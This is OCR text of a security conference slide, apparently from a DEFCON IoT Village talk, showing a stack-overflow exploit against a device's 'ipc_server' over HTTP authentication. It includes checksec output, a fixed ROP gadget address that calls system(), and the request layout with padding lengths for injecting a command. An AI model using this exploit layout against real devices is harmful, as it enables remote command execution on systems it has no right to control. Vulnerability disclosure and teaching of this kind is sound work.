 DEFCON
IOT
VILLAGE
ise
independent security evaluators
HTTP AUTH
# cat /proc/sys/kernel/randomize_va_space
2
#
ASLR is enabled ☹
However….
$ checksec.sh --file ipc_server
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH ipc_server
No PIE = it will always load at the same address
We'll use ROP gadget at 0x0007EDD8
To put the address of the stack pointer
(which now contains our command) into R0
Then call the system function to execute our command
0007EDD0 MOV R0, SP
0007EDD4 BL sprintf
0007EDD8 MOV R0, SP
0007EDDC BL system
GET /?usr=<204bytes><command>&pwd=<328bytes><0xD8ED07> HTTP/1.1
Bitdefender
* checksec.sh - http://www.trapkit.de/tools/checksec.html